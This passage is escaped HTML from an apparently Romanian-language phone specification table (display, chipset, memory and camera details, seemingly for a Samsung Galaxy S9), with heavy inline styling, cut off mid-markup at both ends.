width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"bodyother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- Samsung Pay (Visa, MasterCard certified)\u003Cbr \/\u003E\n- IP68 certified - praf\/apa rezistent la peste 1.5 metri pentru maxim 30 minute\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"6\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDISPLAY\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ETip\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displaytype\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ESuper AMOLED capacitive touchscreen, 16M colors\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMarime\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displaysize\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E5.8 inch, 84.8 cm\u003Csup style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: 0.8em; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 0.8em; margin: 0px; padding: 0px;\"\u003E2\u003C\/sup\u003E\u0026nbsp;(~83.6% screen-to-body ratio)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ERezolutie\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayresolution\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E1440 x 2960 pixeli, 18.5:9 ratio (~570 ppi density)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EMultitouch\u003C\/td\u003E\u003Ctd class=\"nfo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EDa\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EProtectie\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayprotection\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003ECorning Gorilla Glass 5\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003E\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"displayother\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E- HDR10 compliant\u003Cbr \/\u003E\n- 3D Touch (home button only)\u003Cbr \/\u003E\n- Always-on display\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPLATFORMa\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EOS\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"os\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EAndroid 8.0 (Oreo)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EChipset\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"chipset\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EExynos 9810 Octa - EMEA\u003Cbr \/\u003E\nQualcomm MSM8998 Snapdragon 845 - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECPU\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cpu\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EOcta-core (4x2.8 GHz Mongoose M3 \u0026amp; 4x1.7 GHz Cortex-A55) - EMEA\u003Cbr \/\u003E\nOcta-core (4x2.7 GHz Kryo 385 Gold \u0026amp; 4x1.7 GHz Kryo 385 Silver) - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EGPU\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"gpu\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EMali-G72 MP18 - EMEA\u003Cbr \/\u003E\nAdreno 630 - USA \u0026amp; China\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"5\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EMEMORie\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ECard slot\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"memoryslot\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EmicroSD, pana la 400 GB (foloseste 2 sloturi SIM) - doar modelele dual SIM\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EInterna\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"internalmemory\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E64\/128\/256 GB, 4 GB RAM\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cth rowspan=\"4\" scope=\"row\" style=\"background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECAMERA\u003C\/span\u003E\u003C\/th\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EPrincipala\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cameraprimary\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E12 MP (f\/1.5-2.4, 26mm, 1\/2.5\", 1.4 µm, Dual Pixel PDAF), phase detection autofocus, OIS, LED flash\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESpecificatii\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"camerafeatures\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003EGeo-tagging, simultan 4K video si 9MP inregistrare imagine, touch focus, face\/smile detection, Auto HDR, panorama\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003EVideo\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"cameravideo\" style=\"background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E2160p@60fps, 1080p@240fps, 720p@960fps, HDR, dual-video rec.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd class=\"ttl\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;\"\u003ESecundara\u003C\/td\u003E\u003Ctd class=\"nfo\" data-spec=\"camerasecondary\" style=\"background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;\"\u003E8 MP (f\/1.7, 25mm, 1\/3.6\", 1.22 µm), autofocus, 1440p@30fps, dual video call, Auto HDR\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellspacing=\"0\" style=\"background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;\"\u003E\u003Ctbody style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: 